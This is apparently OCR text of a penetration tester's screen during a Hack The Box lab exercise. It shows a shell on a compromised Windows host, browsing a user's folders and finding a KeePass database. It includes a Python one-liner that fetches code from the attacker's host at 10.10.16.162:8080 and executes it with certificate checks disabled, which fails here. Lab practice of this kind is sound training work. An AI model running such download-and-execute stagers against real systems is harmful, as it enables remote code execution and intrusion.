 Workstation
Windows7
kali
win8-CRTP
karim.net-CRTP
redteamer@redteamer: ~/Desktop/recon/dirsearch/reports/10.10.10.63
vpn
redteamer@redteamer: ~/Desktop/HTB/j...
redteamer@redteamer: ~/Desktop/recon...
redteamer@redteamer: ~/Downloads
redteamer@redteamer: ~/Desktop/recon/dirsearch/reports/10.10.10.63 168x35
11/03/2017  11:15 PM    <DIR>          Favorites
11/03/2017  11:22 PM    <DIR>          Links
11/03/2017  11:15 PM    <DIR>          Music
11/03/2017  11:22 PM    <DIR>          OneDrive
11/04/2017  03:10 AM    <DIR>          Pictures
11/03/2017  11:15 PM    <DIR>          Saved Games
11/03/2017  11:16 PM    <DIR>          Searches
11/03/2017  11:15 PM    <DIR>          Videos
0 File(s)              0 bytes
15 Dir(s)   7,520,882,688 bytes free
C:\Users\kohsuke>cd Documents
cd Documents
C:\Users\kohsuke\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Documents
11/03/2017  11:18 PM    <DIR>          .
11/03/2017  11:18 PM    <DIR>          ..
09/18/2017  01:43 PM             2,846 CEH.kdbx
1 File(s)          2,846 bytes
2 Dir(s)   7,520,899,072 bytes free
C:\Users\kohsuke\Documents>python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10
.10.16.162:8080/5n8Uvyh1xdsI4S', context=ssl._create_unverified_context());exec(r.read());"
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.16.162:8080/5n8Uvyh1xds
I4S', context=ssl._create_unverified_context());exec(r.read());"
'python' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kohsuke\Documents>